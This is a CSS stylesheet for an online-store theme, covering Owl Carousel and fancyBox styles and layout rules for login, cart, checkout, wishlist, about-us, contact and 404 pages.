.owl-carousel.owl-rtl .owl-item {
  float: right;
}
/* No Js */
.no-js .owl-carousel {
  display: block;
}
/* 
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
  transform-style: unset;
}
/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}
.owl-theme .owl-controls {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-controls .owl-nav .disabled {
  opacity: .5;
  cursor: default;
}
.owl-theme .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
/*=====================================================*/
/* .owl-animated-out - only for current item */
/* This is very important class. Use z-index if you want move Out item above In item */
.owl-animated-out {
  z-index: 1;
}
/* .owl-animated-in - only for upcoming item
/* This is very important class. Use z-index if you want move In item above Out item */
.owl-animated-in {
  z-index: 0;
}
/* .fadeOut is style taken from Animation.css and this is how it looks in owl.carousel.css:  */
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp {
  padding: 0;
  margin: 0;
  border: 0;
  outline: none;
  vertical-align: top;
}
.fancybox-wrap {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 8020;
}
.fancybox-skin {
  position: relative;
  background: #fff;
  color: #444;
  text-shadow: none;
  border-radius: 0px !important;
}
.fancybox-opened {
  z-index: 100070;
}
.fancybox-opened .fancybox-skin {
  -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}
.fancybox-outer,
.fancybox-inner {
  position: relative;
}
.fancybox-inner {
  overflow-y: auto !important;
  overflow-x: hidden !important;
}
.fancybox-type-iframe .fancybox-inner {
  -webkit-overflow-scrolling: touch;
}
.fancybox-error {
  color: #444;
  font: 14px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin: 0;
  padding: 15px;
  white-space: nowrap;
}
.fancybox-image,
.fancybox-iframe {
  display: block;
  width: 100%;
  height: 100%;
}
.fancybox-image {
  max-width: 100%;
  max-height: 100%;
}
#fancybox-loading,
.fancybox-close,
.fancybox-prev span,
.fancybox-next span {
  background-image: url('../images/fancybox/fancybox_sprite.png');
}
#fancybox-loading {
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -22px;
  margin-left: -22px;
  background-position: 0 -108px;
  opacity: 0.8;
  cursor: pointer;
  z-index: 100051;
}
#fancybox-loading div {
  width: 44px;
  height: 44px;
  background: url('../images/fancybox/fancybox_loading.gif') center center no-repeat;
}
.fancybox-close {
  position: absolute;
  top: -18px;
  right: -18px;
  width: 36px;
  height: 36px;
  cursor: pointer;
  z-index: 8040;
}
.direction_rtl .fancybox-close {
  left: -18px;
  right: auto;
}
.fancybox-nav {
  position: absolute;
  top: 0;
  width: 40%;
  height: 100%;
  cursor: pointer;
  text-decoration: none;
  background: transparent url('../images/fancybox/blank.gif');
  /* helps IE */
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  z-index: 8040;
}
.fancybox-prev {
  left: 0;
}
.fancybox-next {
  right: 0;
}
.fancybox-nav span {
  position: absolute;
  top: 50%;
  width: 36px;
  height: 34px;
  margin-top: -18px;
  cursor: pointer;
  z-index: 8040;
  visibility: hidden;
}
.fancybox-prev span {
  left: 10px;
  background-position: 0 -36px;
}
.fancybox-next span {
  right: 10px;
  background-position: 0 -72px;
}
.fancybox-nav:hover span {
  visibility: visible;
}
.fancybox-tmp {
  position: absolute;
  top: -99999px;
  left: -99999px;
  visibility: hidden;
  max-width: 99999px;
  max-height: 99999px;
  overflow: visible !important;
}
/* Overlay helper */
.fancybox-lock {
  overflow: hidden !important;
  width: auto;
}
.fancybox-lock body {
  overflow: hidden !important;
}
.fancybox-lock-test {
  overflow-y: hidden !important;
}
.fancybox-overlay {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  display: none;
  z-index: 100050;
  background-color: rgba(0, 0, 0, 0.5);
}
.fancybox-overlay-fixed {
  position: fixed;
  bottom: 0;
  right: 0;
}
.fancybox-lock .fancybox-overlay {
  overflow-x: hidden;
  overflow-y: auto;
}
/* Title helper */
.fancybox-title {
  visibility: hidden;
  font: normal 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
  position: relative;
  text-shadow: none;
  z-index: 8050;
}
.fancybox-opened .fancybox-title {
  visibility: visible;
}
.fancybox-title-float-wrap {
  position: absolute;
  bottom: 0;
  right: 50%;
  margin-bottom: -35px;
  z-index: 8050;
  text-align: center;
}
.fancybox-title-float-wrap .child {
  display: inline-block;
  margin-right: -100%;
  padding: 2px 20px;
  background: transparent;
  /* Fallback for web browsers that doesn't support RGBa */
  background: rgba(0, 0, 0, 0.8);
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
  text-shadow: 0 1px 2px #222;
  color: #FFF;
  font-weight: bold;
  line-height: 24px;
  white-space: nowrap;
}
.fancybox-title-outside-wrap {
  position: relative;
  margin-top: 10px;
  color: #fff;
}
.fancybox-title-inside-wrap {
  padding-top: 10px;
}
.fancybox-title-over-wrap {
  position: absolute;
  bottom: 0;
  left: 0;
  color: #fff;
  padding: 10px;
  background: #000;
  background: rgba(0, 0, 0, 0.8);
}
/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  #fancybox-loading,
  .fancybox-close,
  .fancybox-prev span,
  .fancybox-next span {
    background-image: url('../images/fancybox/fancybox_sprite@2x.png');
    background-size: 44px 152px;
    /*The size of the normal image, half the size of the hi-res image*/
  }
  #fancybox-loading div {
    background-image: url('../images/fancybox/fancybox_loading@2x.gif');
    background-size: 24px 24px;
    /*The size of the normal image, half the size of the hi-res image*/
  }
}
.login-container .block-customer-login,
.login-container .block-new-customer {
  padding: 30px;
  background-color: transparent;
  border: unset;
  box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
  border-radius: 12px;
  min-height: unset;
}
.login-container .block-customer-login .block-title,
.login-container .block-new-customer .block-title {
  border-bottom: 1px solid #e8e8e8;
  font-size: 133.33%;
  text-transform: uppercase;
  padding: 0px;
  padding-bottom: 10px;
  font-weight: bold;
  background: transparent;
}
.login-container .block-customer-login .block-content,
.login-container .block-new-customer .block-content {
  padding: 20px 0;
}
.password-strength-meter {
  background-color: #f1f1f1;
}
.form-create-account .fieldset {
  width: 48.8%;
  min-height: 400px;
  padding: 30px;
  background-color: #fafafa;
  border: 1px solid #ddd;
}
.form-create-account .fieldset .legend {
  border-bottom: 1px solid #e8e8e8;
  font-size: 133.33%;
  text-transform: uppercase;
  padding: 0px;
  padding-bottom: 10px;
  font-weight: bold;
  background: transparent;
}
.form-create-account .fieldset.create.info {
  float: left;
}
.form-create-account .fieldset.create.info .field-name-firstname,
.form-create-account .fieldset.create.info .field-name-lastname {
  width: 47%;
}
.form-create-account .fieldset.create.info .field-name-firstname {
  float: left;
}
.form-create-account .fieldset.create.info .field-name-lastname {
  float: right;
}
.form-create-account .fieldset.create.info .field.choice.newsletter {
  clear: both;
}
.form-create-account .fieldset.create.account {
  float: none;
}
.form-create-account .actions-toolbar {
  clear: both;
  padding: 30px;
  background-color: #fafafa;
  border: 1px solid #ddd;
}
.form-create-account .fieldset.address {
  float: right;
}
.direction_rtl.account .page-title-wrapper .page-title,
.direction_rtl [class^="sales-guest-"] .page-title-wrapper .page-title,
.direction_rtl .sales-guest-view .page-title-wrapper .page-title {
  margin-left: 25px;
  margin-right: 0;
}
.direction_rtl .form-create-account .fieldset.create.info {
  float: right;
}
.direction_rtl .form-create-account .fieldset.create.account {
  float: left;
}
.cart.table-wrapper .gift-content._active {
  table-layout: auto;
}
.cart-container .paypal-review-discount .block > .title:after {
  right: 0;
  top: -7px;
}
.cart-container .cart.table-wrapper .product-item-photo {
  width: 30%;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo {
  border: 1px solid #ddd;
}
.cart-container .cart.table-wrapper .item .col.item {
  padding-bottom: 10px;
  padding-top: 10px;
}
.cart-container .cart-summary {
  width: 30%;
  background: none;
  border: 1px solid #ddd;
  padding: 25px;
  top: auto !important;
}
.cart-container .cart-summary .summary.title {
  margin-top: 0;
  text-transform: uppercase;
  font-weight: 600;
}
.cart-container .cart-summary .block > .title:after {
  right: 0;
  top: -7px;
}
.cart-container .cart-summary .block .title {
  padding: 10px 10px 5px;
  background: #fafafa;
  border: 1px solid #ddd;
}
.cart-container .cart-summary .block .title strong {
  font-weight: 500 !important;
  font-size: 100% !important;
  text-transform: uppercase;
}
.cart-container .cart-summary .block .content {
  padding: 10px 0;
}
.cart-container .cart-summary .block .fieldset {
  margin: 0;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary {
  background-color: #333;
}
.cart-container .form.form-cart {
  width: 67%;
}
.cart-container .cart.main.actions .action {
  border: none;
  color: #fff;
  font-weight: 500;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  height: 36px;
  line-height: 36px;
  padding: 0 20px;
  font-family: inherit;
  font-size: 100%;
  margin-bottom: 10px;
  margin-right: 0;
}
.cart-container .cart.main.actions .action span {
  font-size: 100%;
}
.cart-container .cart.main.actions .action:before {
  display: none;
}
.cart-container .cart.main.actions .action.update {
  margin-left: 10px;
}
.cart-container .cart.table-wrapper .product-item-name {
  font-weight: 500;
  text-transform: uppercase;
}
.cart-container .cart.table-wrapper .item .col.item {
  border-top: none;
}
.cart-container .cart.table-wrapper .actions-toolbar {
  text-align: right;
}
.cart-container .cart.table-wrapper .actions-toolbar .action-edit,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete {
  background: none;
  font-weight: 500;
  font-size: 100%;
}
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover {
  color: #fff;
}
.cart-container .cart.table-wrapper .gift-content {
  clear: both;
}
.cart-container .cart.table-wrapper .gift-content._active {
  display: block;
}
.cart-container mark,
.cart-container .mark {
  background: none;
}
.cart-container .cart-totals {
  border-top: none;
}
.cart-container .checkout-methods-items {
  background: #fafafa;
  margin: 25px -25px -25px;
  padding: 25px;
  border-top: 1px solid #ddd;
}
.cart-container .checkout-methods-items .action.primary.checkout {
  height: 40px;
  padding: 0 20px;
  border: none !important;
  color: #fff;
  letter-spacing: 0;
}
.crosssell-container {
  padding-top: 30px;
}
.cart-container .cart.main.actions .action:hover,
.cart-container .checkout-methods-items .action.primary.checkout:hover {
  background-color: #444 !important;
}
.direction_rtl table th {
  text-align: right;
}
.direction_rtl .cart.table-wrapper .product-item-photo {
  padding-left: 20px;
  padding-right: 0;
}
.direction_rtl .cart.table-wrapper .col.price,
.direction_rtl .order-items.table-wrapper .col.price,
.direction_rtl .cart.table-wrapper .col.qty,
.direction_rtl .order-items.table-wrapper .col.qty,
.direction_rtl .cart.table-wrapper .col.subtotal,
.direction_rtl .order-items.table-wrapper .col.subtotal,
.direction_rtl .cart.table-wrapper .col.msrp,
.direction_rtl .order-items.table-wrapper .col.msrp {
  text-align: left;
}
.direction_rtl .cart.table-wrapper .item-options dt,
.direction_rtl .block-giftregistry-shared-items .product .item-options dt,
.direction_rtl .multicheckout .item-options dt {
  float: right;
  clear: right;
  margin: 0 0 5px 10px;
}
.direction_rtl .cart.table-wrapper .item-options dd,
.direction_rtl .block-giftregistry-shared-items .product .item-options dd,
.direction_rtl .multicheckout .item-options dd,
.direction_rtl .block-cart-failed .action.continue,
.direction_rtl .cart-container .form-cart .action.continue,
.direction_rtl .cart-container .cart-gift-item .action.continue {
  float: right;
}
.direction_rtl .abs-shopping-cart-items-desktop .actions,
.direction_rtl .block-cart-failed .actions,
.direction_rtl .cart-container .form-cart .actions,
.direction_rtl .cart-container .cart-gift-item .actions {
  text-align: left;
}
.direction_rtl .cart-container .cart.main.actions .action.update {
  margin-right: 10px;
  margin-left: 0;
}
.direction_rtl .cart-container .cart-summary .block > .title:after {
  left: 0;
  right: auto;
}
.direction_rtl .cart-summary .block .item-options {
  margin-right: 0;
}
.direction_rtl .cart-totals .amount,
.direction_rtl .opc-block-summary .table-totals .amount,
.direction_rtl .cart-totals .grand .amount,
.direction_rtl .opc-block-summary .table-totals .grand .amount {
  text-align: left;
}
.direction_rtl .cart.table-wrapper .item-actions .actions-toolbar,
.direction_rtl .cart.table-wrapper .gift-content {
  text-align: right;
}
.direction_rtl .cart.table-wrapper .actions-toolbar > .action,
.direction_rtl .cart.table-wrapper .action-gift {
  margin-left: 10px;
  margin-right: 0;
}
.direction_rtl .cart.table-wrapper .action-gift {
  float: right;
}
.table-wrapper.comparison {
  overflow-x: auto;
  clear: both;
}
.table-comparison th {
  text-transform: uppercase;
}
.table-comparison .products-grid .item {
  float: left;
  min-width: 270px;
}
.direction_rtl .table-comparison .products-grid .item {
  float: right;
}
.wishlist-index-index .products-grid .product-item-actions {
  clear: both;
}
.wishlist-index-index .products-grid .product-item-actions a {
  float: left !important;
  margin-top: 0 !important;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions {
  margin: 0 0 10px!important;
}
.form-wishlist-items .box-tocart .control {
  margin-bottom: 10px;
  margin-right: 5px !important;
}
.checkout-container .opc-sidebar .modal-header {
  border: none;
  padding: 0;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary {
  padding: 30px;
  margin: 0 0 30px;
  background-color: #fafafa;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary > .title {
  font-size: 166.67%;
  text-transform: uppercase;
  font-weight: 600;
}
.checkout-container .authentication-wrapper {
  margin-top: 10px;
}
.checkout-container .authentication-wrapper button {
  text-transform: uppercase;
}
.checkout-container .block-customer-login .block-title {
  font-size: 100%;
  margin-bottom: 0;
  position: relative;
  display: inline-block;
  top: -26px;
}
.checkout-container .table-checkout-shipping-method thead th {
  display: none !important;
}
.checkout-container .opc-wrapper .fieldset > .field.required > label:after {
  top: 0;
  margin-left: 4px;
}
.checkout-container .opc-block-shipping-information {
  padding: 0;
}
.checkout-container .opc-block-shipping-information .ship-to,
.checkout-container .opc-block-shipping-information .ship-via {
  padding: 30px;
  margin: 0 0 30px;
  background-color: #fafafa;
}
.checkout-container .opc-block-shipping-information .ship-to .shipping-information-title,
.checkout-container .opc-block-shipping-information .ship-via .shipping-information-title {
  font-size: 166.67%;
  text-transform: uppercase;
  font-weight: 600;
}
.checkout-container .opc-block-shipping-information .ship-to .action-edit,
.checkout-container .opc-block-shipping-information .ship-via .action-edit {
  padding: 0 !important;
  border: none !important;
}
.checkout-container .checkout-payment-method .payment-method-content {
  padding: 0 0 20px;
}
.checkout-container .checkout-payment-method .payment-option-title {
  padding-left: 0;
}
.checkout-container .checkout-payment-method .payment-option-content {
  padding: 0 0 20px;
}
.checkout-container .checkout-payment-method .step-title {
  text-transform: uppercase;
  font-weight: 600;
}
.checkout-container .opc-wrapper .shipping-address-item {
  width: 100%;
}
.checkout-container .opc-wrapper .shipping-address-items {
  margin-top: 30px;
}
.checkout-container .opc-wrapper .action-show-popup > span:before {
  content: "";
}
.direction_rtl .opc-wrapper {
  float: right;
  padding-left: 30px;
  padding-right: 0;
}
.direction_rtl .opc-sidebar {
  float: left;
}
.direction_rtl .field-tooltip {
  left: 0;
  right: auto;
}
.direction_rtl .field .control._with-tooltip input {
  margin-left: 10px;
  margin-right: 0;
}
.direction_rtl .minicart-items .product > .product-item-photo,
.direction_rtl .minicart-items .product > .product-image-container {
  float: right;
}
.direction_rtl .opc-block-summary .product-item .product-item-name-block {
  padding-left: 5px;
  padding-right: 0;
  text-align: right;
}
.direction_rtl .opc-block-shipping-information .shipping-information-title .action-edit {
  left: 0;
  right: auto;
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0px;
  padding: 15px;
}
.minicart-items .product-item-details {
  padding-left: 110px;
}
.form-wishlist-items {
  margin: 0 -15px;
}
.form-wishlist-items .products-grid.wishlist {
  display: table;
  width: 100%;
  margin-bottom: 30px;
}
.form-wishlist-items .products-grid.wishlist .product-items {
  padding: 0;
  list-style: none;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item {
  float: left;
  width: 33.33%;
  padding: 15px;
  margin: 0;
  background-color: #fff;
  position: relative;
  border: 1px solid transparent;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-info {
  width: 100% !important;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-inner {
  display: none;
  position: absolute;
  left: -1px;
  right: -1px;
  z-index: 10;
  padding: 0 15px 15px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty {
  display: inline-block;
  vertical-align: bottom;
  margin: 0 !important;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty .qty {
  height: 35px;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions {
  display: inline-block;
  vertical-align: bottom;
  margin: 0;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item:hover {
  border: 1px solid #ddd;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item:hover .product-item-inner {
  display: block;
}
.form-wishlist-items .actions-toolbar {
  clear: both;
  padding: 0 15px;
}
.title-bonus-page h2 {
  font-size: 166.67%;
  text-transform: uppercase;
  font-weight: 600;
  color: #000;
}
.about-us-page .title-bonus-page {
  margin-bottom: 25px;
}
.about-us-page .content-bonus-page p {
  margin-bottom: 20px;
}
.about-us-page .banner-about-us {
  padding: 50px 0 0;
}
.about-us-page .banner-bottom-wrapper {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
}
.direction_rtl .aboutus-page .title-about-us h2 {
  padding: 0 0 6px 30px;
}
.direction_rtl .aboutus-page .why-list li {
  padding-right: 29px;
  padding-left: 0;
}
.direction_rtl .aboutus-page .why-list li:before {
  right: 0;
  left: auto;
}
.direction_rtl .aboutus-page .image-about-us {
  float: right;
}
.direction_rtl .aboutus-page .des-about-us {
  margin-right: 300px;
  margin-left: 0;
}
.direction_rtl .aboutus-page .title-happy-about {
  right: 20px;
  left: auto;
}
.direction_rtl .aboutus-page .slider-happy-client .owl-controls {
  left: 2px;
  right: auto;
}
.direction_rtl .aboutus-page .ct-why {
  text-align: right;
  padding: 0 25px 0 10px;
}
.direction_rtl .aboutus-page .ct-why:before {
  right: 0 !important;
  left: auto !important;
}
.google-map {
  border: 5px solid #ddd;
  margin-bottom: 40px;
}
.google-map iframe {
  width: 100%;
  height: 361px;
}
.contact-info .title-bonus-page {
  margin-bottom: 25px;
}
.contact-info .address-info {
  margin-bottom: 15px;
}
.contact-info .address-info li {
  padding: 10px 0px 10px 30px;
  border-top: 1px solid #f3f3f3;
  position: relative;
}
.contact-info .address-info li:before {
  position: absolute;
  left: 0px;
  top: 7px;
  font-family: fontawesome;
}
.contact-info .address-info li.add-icon:before {
  content: "\f041";
  font-size: 21px;
  padding-left: 3px;
}
.contact-info .address-info li.email-icon:before {
  content: "\f0e0";
  font-size: 16px;
}
.contact-info .address-info li.phone-icon:before {
  content: "\f095";
  font-size: 18px;
}
.contact-us-page .banner-bottom-wrapper {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
}
.contact-us-page .banner-about-us {
  padding-top: 50px;
}
.contact-us-page .form.contact .title-bonus-page {
  margin-bottom: 25px;
}
.contact-us-page .form.contact .fieldset {
  margin-bottom: 0;
}
.contact-us-page .form.contact .left-input {
  float: left;
  width: 270px;
}
.contact-us-page .form.contact .left-input .field {
  margin-bottom: 20px;
}
.contact-us-page .form.contact .field.comment {
  margin-left: 300px;
}
.contact-us-page .form.contact .input-text::-moz-placeholder {
  color: #666666;
  opacity: 1;
}
.contact-us-page .form.contact .input-text:-ms-input-placeholder {
  color: #666666;
}
.contact-us-page .form.contact .input-text::-webkit-input-placeholder {
  color: #666666;
}
.direction_rtl .contact-us-page .form.contact .left-input {
  float: right;
}
.direction_rtl .form-contact .actions-toolbar .primary {
  float: right;
}
.direction_rtl .form-contact .actions-toolbar .primary button {
  margin-left: 5px;
  margin-right: 0;
}
.direction_rtl .contact-info .address-info li {
  padding: 10px 30px 10px 0;
}
.direction_rtl .contact-info .address-info li:before {
  right: 0;
  left: auto;
}
/* ------------------------------ABOUT US PAGE-------------------------------- */
.slider-ourmember .owl-dots .owl-dot {
  display: inline-block;
  width: 16px;
  height: 16px;
  margin: 0 5px;
  background-color: #d7d7d5;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.aboutus-page .box-1-about {
  background: #fff;
  margin-bottom: 0px;
  padding-bottom: 0px;
  padding-top: 0px;
}
.aboutus-page .title-about-us {
  background: url(../images/bg-title-about.png) repeat-x left center;
  margin-bottom: 17px;
}
.aboutus-page .title-about-us h2 {
  background: #fff;
  display: inline-block;
  font-size: 183.3%;
  color: #444;
  padding: 0 30px 6px 0px;
  font-family: inherit;
}
.aboutus-page .image-about-us {
  float: left;
  width: 270px;
  padding-top: 6px;
}
.aboutus-page .des-about-us {
  margin-left: 300px;
  line-height: 18px;
}
.aboutus-page .why-list li {
  position: relative;
  padding-left: 29px;
}
.aboutus-page .why-list li:before {
  background-image: url("../images/icon-whylist.png");
  content: "";
  width: 14px;
  height: 12px;
  display: inline-block;
  position: absolute;
  left: 0px;
  top: 10px;
  background-repeat: no-repeat;
  background-position: top left;
}
.aboutus-page .why-list li > a {
  display: block;
  padding: 5px 0 7px;
  background: url("../images/border-bottom-bs.png") repeat-x left bottom;
}
.aboutus-page .why-list li:last-child > a {
  background: none;
}
.aboutus-page .happy-about-us {
  clear: both;
  padding-top: 45px;
}
.aboutus-page .title-happy-about {
  background: #fff;
  display: inline-block;
  left: 20px;
  padding: 5px 10px;
  position: absolute;
  top: -17px;
}
.aboutus-page .title-happy-about h2 {
  font-size: 150%;
  color: #444;
  font-family: inherit;
  font-weight: normal;
}
.aboutus-page .happy-ab {
  border: 1px solid #e9e9e9;
  padding: 33px 8px 20px;
}
.aboutus-page .ct-why {
  padding: 0 10px 0 25px;
  position: relative;
}
.aboutus-page .slider-happy-client .item > div:before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 16px;
  height: 12px;
  background: url(../images/note-client.png) no-repeat top left;
  left: 0px;
  top: 6px;
}
.aboutus-page .slider-happy-client .owl-dots {
  display: none !important;
}
.aboutus-page .slider-happy-client .owl-controls {
  background: #fff;
  padding: 0 5px;
  position: absolute;
  right: 2px;
  top: -47px;
}
.aboutus-page .slider-happy-client .owl-controls .owl-prev,
.aboutus-page .slider-happy-client .owl-controls .owl-next {
  display: inline-block;
  width: 26px !important;
  height: 26px !important;
  background-position: left top;
  background-repeat: no-repeat;
  overflow: hidden;
  text-indent: -9999px;
  background-color: transparent !important;
  top: 0px;
  margin: 0 3px;
  position: relative;
}
.aboutus-page .slider-happy-client .owl-controls .owl-prev:before,
.aboutus-page .slider-happy-client .owl-controls .owl-next:before {
  display: none;
}
.aboutus-page .slider-happy-client .owl-controls .owl-prev {
  background-image: url(../images/btn-prev-hp.png) !important;
  margin-right: 3px;
  right: 0px !important;
  left: inherit !important;
}
.aboutus-page .slider-happy-client .owl-controls .owl-prev:hover {
  background-image: url(../images/btn-prev-hp-h.png) !important;
}
.aboutus-page .slider-happy-client .owl-controls .owl-nav {
  width: 68px;
  display: inline-block;
  height: 26px;
  background: #fff;
}
.aboutus-page .cms-about-us .service-bottom {
  margin-bottom: 0px;
}
.cms-about-us #yt_main > .container {
  background: none;
  margin-bottom: 0px;
}
.aboutus-page .slider-happy-client .owl-controls .owl-next {
  background-image: url(../images/btn-next-hp.png) !important;
  right: 0px !important;
}
.aboutus-page .slider-happy-client .owl-controls .owl-next:hover {
  background-image: url(../images/btn-next-hp-h.png) !important;
}
.aboutus-page .client-info-about .name {
  font-size: 133%;
}
.aboutus-page .ct-why .client-say {
  font-size: 107.69%;
  color: #909090;
  margin-bottom: 10px;
}
.aboutus-page .our-member {
  clear: both;
  padding-top: 30px;
}
.aboutus-page .our-member .owl-nav {
  display: none !important;
}
.aboutus-page .our-member .sm_quickview_handler {
  display: none !important;
}
.aboutus-page .our-member .info-member {
  text-align: center;
  padding-top: 10px;
}
.aboutus-page .our-member .info-member .cl-name {
  font-size: 133%;
}
.aboutus-page .our-member .info-member .cl-name > a:hover {
  text-decoration: underline;
}
.aboutus-page .our-member .cl-job {
  font-size: 116.6%;
  padding: 3px 0px 2px;
  color: #444;
}
.aboutus-page .our-member .cl-des {
  /*color:#909090;*/
}
.aboutus-page .our-member .respl-item .w-image-box {
  border-radius: 3px;
  overflow: hidden;
  position: relative;
}
.aboutus-page .our-member .respl-item .w-image-box .item-image > a:before {
  background: rgba(0, 0, 0, 0.3);
  display: inline-block;
  content: "";
  width: 100%;
  height: 0%;
  position: absolute;
  left: 0px;
  top: 0px;
  z-index: 2;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.aboutus-page .our-member .respl-item .w-image-box:hover .item-image > a:before {
  height: 100%;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.aboutus-page .our-member .respl-item .w-image-box .cl-nw {
  display: inline-block;
  width: 25px;
  height: 25px;
  background-position: left top;
  background-repeat: no-repeat;
  position: absolute;
  bottom: -40px;
  left: 50%;
  margin-left: -12px;
  overflow: hidden;
  text-indent: -9999px;
  z-index: 10;
  border-radius: 50%;
}
.aboutus-page .our-member .respl-item .w-image-box .cl-nw.cl-facebook {
  background-image: url(../images/cl_facebook.png);
  margin-left: -42px;
  transition: all 0.3s ease 0.3s;
  -web-kit-transition: all 0.3s ease 0.3s;
  -moz-transition: all 0.3s ease 0.3s;
}
.aboutus-page .our-member .respl-item .w-image-box .cl-nw.cl-flickr {
  background-image: url(../images/cl_flickr.png);
  transition: all 0.3s ease 0.6s;
  -web-kit-transition: all 0.3s ease 0.6s;
  -moz-transition: all 0.3s ease 0.6s;
}
.aboutus-page .our-member .respl-item .w-image-box .cl-nw.cl-twitter {
  background-image: url(../images/cl_twitter.png);
  margin-left: 18px;
  transition: all 0.3s ease 0.9s;
  -web-kit-transition: all 0.3s ease 0.9s;
  -moz-transition: all 0.3s ease 0.9s;
}
.aboutus-page .our-member .respl-item .w-image-box:hover .cl-nw {
  bottom: 28px;
}
.aboutus-page .our-member .title-about-us {
  text-align: center;
}
.aboutus-page .our-member .title-about-us > h2 {
  padding: 0 30px 6px 30px;
  font-size: 215.38%;
  font-weight: normal;
  font-family: inherit;
}
.aboutus-page .our-member .short-des {
  text-align: center;
  color: #909090;
  margin-bottom: 70px;
}
.aboutus-page .our-member .owl-controls {
  position: absolute;
  top: -45px;
  left: 0px;
  width: 100%;
}
.wrapper_404page {
  background-color: #eeeeee;
  border-radius: 3px;
  display: inline-block;
  padding: 0 15px;
  width: 100%;
}
.wrapper_404page .content-404page {
  float: right;
  margin-top: 40px;
  max-width: 500px;
  text-align: center;
}
.wrapper_404page .content-404page .top-text,
.wrapper_404page .content-404page .bottom-text {
  font-size: 133.33%;
}
.wrapper_404page .content-404page .img-404 {
  margin: 30px 0;
}
